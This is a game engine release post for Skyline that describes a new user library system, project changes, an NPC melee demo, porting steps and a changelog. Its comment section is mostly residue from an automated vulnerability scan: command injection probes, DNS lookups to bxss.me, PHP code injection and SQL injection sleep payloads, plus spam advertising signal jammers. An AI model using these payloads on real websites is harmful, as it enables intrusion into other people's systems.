
Hi Friends,
Ok, we finally have a new release that brings some major changes to the asset workflow pipeline. First i will go into why we had to change the system.
Edit: Patch Release for this version available here: https://aurasoft-skyline.co.uk/skyline-release-v-1-0-1-1-patch
Edit2: Patch Release for this version available here: https://aurasoft-skyline.co.uk/skyline-release-v-1-0-1-2-patch
Edit3: Patch Release for this version available here: https://aurasoft-skyline.co.uk/skyline-release-v-1-0-1-3-patch
Edit4: Patch Release for this version available here: https://aurasoft-skyline.co.uk/skyline-release-v1-0-1-4
Introduction
When this task was started; there was a major issue related to uninstalling the skyline game engine. What happened was that if you developed your games and levels inside the asset manager and then uninstalled skyline without backing up your assets and levels, then the uninstaller would delete your entire level and asset information which is a big no no in game development. Because this happened we had to reimagine the way we work with assets and levels inside skyline and so the New User Library system was developed.
The user library system has the same level of workflow and power as the previous but now it is so much easier to manage your assets and libraries as you can use only the libraries you want to use. I hear you saying that this sounds like other engines and we would have to disagree.
Skyline can still use assets from anywhere on your harddrives and still share assets between projects, except now, skyline handles chunks of assets in what is called a library.
Each library stores its own resource lists which means you dont have to reparse the library everytime skyline is reinstalled or moved to a different location and once you have added a library to the editor settings, it will not need done again anytime even after reinstalling skyline.
Because of these fundemental changes, we will run through porting later on in this post.
There has also been other major changes to do with projects and the asset library. First, lets describe the changes to the asset library
User Library and changes to the old workflow
Based on what was mentioned before, skyline's preinstalled library is no longer called the "Asset Library" and is instead called the "System Library" as this is the content that is installed with the skyline editor.


You should not place your files in this directory and you will find that when you load the engine, you will be presented with a new window that will offer you to create your own "Asset Library" that will exist outside of the installed location. This is where you can put your assets and your scenes, but you are not forced to work with this library, it is the default user library.

You can add as many libraries as you want inside skyline and all will appear in the asset manager through the new library dropdown.

If you want to add your own library or are porting from a previous vcersion of skyline and have used the editor settings before, then you can add your libraries in here.


Now, i hear you saying, what are those checkboxes for. Well, the answer is simple; its there so you can disable one of your libraries or all of your libraries including the "System Library" although we dont recommend removing the preinstalled library unless you are really sure about what your doing.
Disabling a library removes the resources from within the skyline memory which allows you to test with some assets and then work with them in another library, or simply you may have set yourself up an RPG, Modern, FPS, Urban, Environments, Tree library etc and didnt want one of the libraries in as you were developing.... It can be anything as its just another asset library located somewhere within one of your hard drives. Another reason you may disable certain libraries is due to the sheer size of a library since the resource lists have to be parsed at engine load time so skyline knows where assets come from.
However, as mentioned before, once a library resources is parsed, the resource lists and stored into that library in a folder called "_ResourceLists", which should not be deleted unless corrupted at some point.
Enabling a library from, the Editor settings, will load the library in and if its the first time, then skyline will auto scan that library straight away and generate a resource list for it which will not need done again. Either enabling or disabling a library will add / remove the library from the asset manager library dropdown.
Projects
Projects have also changed in this version quite drastically, they still look and feel the same, but when working with a Project, the project library is just another user library, however these projects can be isolated so when developing, you do not pull any other asset from any other library which makes developing or testing your game that much easier.
They also can have their own icon and description which will appear in the Start Screen for the recent projects.

On top of these changes, Projects when created, will automatically create a default scene or copy the current scene your have loaded and all associated assets into the project. It also generates a game manager for you. (Note: We noticed a couple bugs exporting projects to end games which we will look at this week.)
When a project is loaded and its isolated, then all other libraries are disabled automatically and removed from the Asset Manager Library Dropdown so only the project assets are shown. Because it also uses the same user library system, the project also shows all the green folders for resources that are added.
When a project is loaded and it is not isolated, then the project can still use the other libraries and they will still show in the Asset Manager library dropdown. However, there is an order to libraries in which assets will be searched through. Below you will find that order.
- Projects ( If loaded )
- User libraries ( In the order they appear in the Editor Settings )
- System Library ( will always be looked in last for a resource... basically a fallback folder )
This means you can actually copy certain files from the "System Library" and then edit them without affecting the pre-installed versions.
New Demo - NPC Melee
Along with the library and project changes, we also have a new demo with new AI game mechanic scripts which allows an AI NPC to follow a path or use navmesh and attack the character. Navmesh can be used to follow a path or random points on the navmesh and if the navmesh is not used, then it will use the paths to patrol around the scene. Oh, and if a navmesh is used, the AI character will move around corners to track and attack you. There is also an element of stealth as AI characters have a field of view. So if you are hidden behind a wall and the character is on the other side of the wall, they wont be able to see you, but if you pop your head around and they see you, then they will come after you using the navmesh as there pathfinding solution (if in the scene) and attack you... AI Shooters are still in development but will use the new AI Mecahnics scripts that the melee uses as its no longer one script but a set of AI scripts, that will be easy for you to add your own mechanics and new AI commands to.


Porting
Ok, It's Porting time! Many of you have projects and assets already setup and working nicely. So you need to heed these words and follow them closely.
First, Backup Everything and make sure its not inside the installed location as this release has no auto update due to the massive changes and we are not responsible for any loss of work!
Ok, With that massive but highly important disclaimer out the way.
- Take note of any folders you have setup inside the "File > Editor Properties" as these will be need to be readded into the Editor properties after install and before loading your level.
- Once installed and you have loaded the engine, you should be presented with the create your own library box. Choose the location and create your user library. Then copy your assets your typically placed in the Pre-installed Library into this library. Again, "System Library" is not for your assets!
- Backup any projects and Editor Plugins you have made. For projects when loading, make sure to save them back and if your not sure. create yourself a new project and copy your data across.
You can get the new Download for skyline from your Store Downloads account.
As usual, Enjoy the engine and if you have any bugs, then post to the Support Site
Your Dev Team :D
Changelog
ok, time for the changelog after all the waffling lol :P Many new, updated and fixed things this time:
New:
- New: Added Blank Game Manager.lua to Asset Library/Game Managers
- New: Editor - Choose user library location now appears in skyline for first boot to set the path where user assets and other files should be stored.
- New: If you have multiple libraries and no resource lists, they will be generated for you like the main system library.
- New: Resource Lists for custom user libraries are stored in the library itself, so once it has been generated, it won't need generated again until its deleted or used on another PC.
- New: Editor Settings: Enable / Disable Libraries so the resources get unloaded or loaded
- New: Much more efficient workflow and assets wont be lost while working or uninstalling / installing skyline.
- New: Unlit materials can now save the resource groups for a texture in the material file
- New: Materials that have no resource group can be remapped to return the correct resource and its not spamming with changes unless there are a lot of materials without a resource group and skyline can find multiple versions of it.
- New: Materials that have resource groups, but do not exist at that location bring up the remapper.
- New: When exporting a game, it will now go to the user library instead of the system library.
- New: Project Creation pipeline: Skyline will now save a default scene and load that when a project is loaded. If the save current scene, then it will save the current scene and copy the assets across.
- New: Projects: Projects can have icons and descriptions
- New: Projects: New properties and settings available for editing.
- New: Projects: A Project game manager is automatically saved and applied to the current project scene.
- New: Projects: Descriptions, name and icons can be tweaked after a project has been created.
- New: Projects: Main editor toolbar has new Projects menu dropdown with some controls to help manage projects
- New: Projects: New Projects tab on the start screen to show latest projects that have been used and first in list is last opened.
- New: Projects: When opening and saving projects, they save the recent project to registry like the recent files.
- New: Projects: The ability to isolate a project from the rest of the system is now avaialble and is apart of the project settings or available from the Project menu on the main editor menu.
- New: Projects: Default project game manager and script is added into a new project build which should be the only one ever used.
- New: Doc page - FAQ License and Installation
- New: Guide- Startup guide
- New: Scripting overview
- New: Scripting Adding micro scripts
- New: Go Character with the new AI melee class
- New: Demo level to see the new melee class in action
- New: FAQ- License and Installation: How to show config box Config
- New: FAQ- lua how to access the weapons editor from script
- New: FAQ- scenes: game and demos location/tab
- New: FAQ - Scripting hints and tips
- New: FAQ- Asset questions
- New: FAQ-Game Objects
- New: Video Tutorial index
- New: Lua Ai npc class system with navmesh and path following. Chase on navmesh and patrol to random point or follow path.
Updated:
- Updated: API with fixes to entries
- Updated: SkyParticles that use the data line will now remap if the texture does not exist.
- Updated: GUI's: You no longer need to call gui.loadWorkspace as this is automatically done when you load the gui file itself.
- Updated: Asset manager: Removed asset library button and added drop down combo to choose library. This makes it easier to manage multi large libraries.
- Updated: The current library we call "Asset Library" has been been changed into the "System Library" which is what is installed along with skyline, When skyline is uninstalled, this library is destroyed and replaced with the next version.
- Updated: We now use a new library still called "Asset Library" which is now the user library. This can be placed anywhere and keeps it out of the Install location so no work can be lost.
- Updated: Removed single gizmo from editor settings.
- Updated: Removed the Custom loading screen from editor settings as skyline now has the game manager to control them easier.
- Updated: Removed disabled resource buttlons in the editor settings panel.
- Updated: Game Objects are now loaded from all enabled libraries.
- Updated: New Project will provide a default path to create a project in that you can change to a different location
- Updated: Removed action: "Path - NPS Wander"
- Updated: Asset Remapper: If you choose the resource group for a mesh and it then appears in the same load scene call, then it will use the cached variation instead to reduce the amount of calls.
- Updated: Asset Remapper: If you choose the resource group for a Texture and it then appears in the same load scene call, then it will use the cached variation instead to reduce the amount of calls.
- Updated: Asset Remapper: If you select an entry and then choose auto detect, it will not show the dialog again if any of the successive calls have the same library in its checks further reducing the amount of calls. This is for meshes and textures.
- Updated: All open or save dialogs will now default to the first user library available instead of the system library
- Updated: When reading resource lists on engine boot, it has improved read speed on standard HDD by 1 second on 80,000 files which is considerable.
- Updated: Resource Collection now works with the new library system
- Updated: End game works as expected
- Updated: Editor Player is now working with the new user libraries.
- Updated: Asset Manager will open the library that the last known location was already in, if not in a library, then it will default to use the root computer directory and locate the path from there.
- Updated: Sometimes during a remap, textures would load from the incorrect location due to a sub texture requiring remap
Fixed:
- Fixed: Game Object panel section would scroll across while scrolling down, leading to a strange unpolished effect.
- Fixed: When opening a folder from asset manager asset list instead of explorer, it reset the path to the computer.
- Fixed: When running with 4K resolutions, Syline had incorrectly scaled fonts, however now they are working as expected.
- Fixed: Game Objects: Fixed scroll offset horizontally when using the middle mouse wheel to scroll
- Fixed: Terrain crash with regards to loading a missing texture on the second go.
- Fixed: Sub material panel: When resetting to default, it potentially could have crashed if the wrong resource group was called.
- Fixed: Script Editor: Columns on the Function list were shrunk
- Fixed: Script Editor: Columns on the Snippets list were shrunk
- Fixed: Dynamic Properties: The property column was always small instead of a decent value.
- Fixed: Particles: When the remapper appeared for certain particles, it would appear each and every time due to unlit materials not being rewritten with a resource group, because they did not exist.
- Fixed: Particle Universe: When loading certain particles, if the resource groups changed while loading, then it would fail to load the PU effect file entirely
- Fixed: Dynamic property headers/columns now size correctly
- Fixed: FPS Players Json Console error. on GO players
- Fixed: Sensor "all" modes visablility now works as expected. Detects line of sight only.
- Fixed: Move action now flips on bounce. Still only xyz axis.










221 Comment(s)
I only have the 1.0.0 download in my store downloads. Could this be because it was originally added manually instead of by the store purchase? John
The link for the download in your account updates, so you just need to click the download button again and reinstall. Then after this version you can continue to auto update again if you have the Pro or Studio Pro version. :)
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
e
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
e
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
e
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
e
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
http://some-inexistent-website.acu/some_inexistent_file_with_long_name?.jpg
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1some_inexistent_file_with_long_name�.jpg
1
1
1
1
1
1
1
1
1
1
1
1
Http://bxss.me/t/fit.txt
1
1
1
1
1
1
1
1
1
1
1
http://bxss.me/t/fit.txt?.jpg
1
1
1
1
1
1
1
1
echo ejniik$()\ gdaoik\nz^xyu||a #' &echo ejniik$()\ gdaoik\nz^xyu||a #|" &echo ejniik$()\ gdaoik\nz^xyu||a #
1
1
1
1
1
1
1
bxss.me
1
1
1
1
1
1
1
&echo vhhqfp$()\ yqdllu\nz^xyu||a #' &echo vhhqfp$()\ yqdllu\nz^xyu||a #|" &echo vhhqfp$()\ yqdllu\nz^xyu||a #
1
1
1
1
1
1
1
e
1
1
1
1
1
|echo cczjuj$()\ adxars\nz^xyu||a #' |echo cczjuj$()\ adxars\nz^xyu||a #|" |echo cczjuj$()\ adxars\nz^xyu||a #
1
1
1
1
e
1
1
1
(nslookup hitxldymxzvaz5c15d.bxss.me||perl -e "gethostbyname('hitxldymxzvaz5c15d.bxss.me')")
1
1
1
e
1
1
1
$(nslookup hitjfbqlnhull9c148.bxss.me||perl -e "gethostbyname('hitjfbqlnhull9c148.bxss.me')")
1
1
&(nslookup hitgepcbcybrl29983.bxss.me||perl -e "gethostbyname('hitgepcbcybrl29983.bxss.me')")&'\"`0&(nslookup hitgepcbcybrl29983.bxss.me||perl -e "gethostbyname('hitgepcbcybrl29983.bxss.me')")&`'
e
Wer Ruhe liebt, wird Störsender lieben. Kein Piepen, kein Signal, kein Stress – nur Stille. Mehr auf jammer-store.de.
e
|(nslookup hitmwqqxfhtth4cfcd.bxss.me||perl -e "gethostbyname('hitmwqqxfhtth4cfcd.bxss.me')")
e
`(nslookup hitknjzsbgomu0bd34.bxss.me||perl -e "gethostbyname('hitknjzsbgomu0bd34.bxss.me')")`
e
;(nslookup hityrjnsholpk958b5.bxss.me||perl -e "gethostbyname('hityrjnsholpk958b5.bxss.me')")|(nslookup hityrjnsholpk958b5.bxss.me||perl -e "gethostbyname('hityrjnsholpk958b5.bxss.me')")&(nslookup hityrjnsholpk958b5.bxss.me||perl -e "gethostbyname('hityrjnsholpk958b5.bxss.me')")
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
e
';print(md5(31337));$a='
e
";print(md5(31337));$a="
e
${@print(md5(31337))}
e
e
${@print(md5(31337))}\
'.print(md5(31337)).'
e
e
e
e
e
e
e
e
e
e
'"
e
e
<!--
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
1
e
e
-1 OR 2+216-216-1=0+0+0+1 --
-1 OR 3+216-216-1=0+0+0+1 --
-1 OR 2+690-690-1=0+0+0+1
-1 OR 3+690-690-1=0+0+0+1
-1' OR 2+845-845-1=0+0+0+1 --
-1' OR 3+845-845-1=0+0+0+1 --
-1' OR 2+517-517-1=0+0+0+1 or 'vh0cvdBe'='
-1' OR 3+517-517-1=0+0+0+1 or 'vh0cvdBe'='
-1" OR 2+864-864-1=0+0+0+1 --
-1" OR 3+864-864-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
1 waitfor delay '0:0:15' --
SkKMpZ4c'; waitfor delay '0:0:15' --
13ZTQRuH' OR 892=(SELECT 892 FROM PG_SLEEP(15))--
2BiwMAeB') OR 242=(SELECT 242 FROM PG_SLEEP(15))--
ue6SuTeJ')) OR 290=(SELECT 290 FROM PG_SLEEP(15))--
e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
1'"
@@5hIhL
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
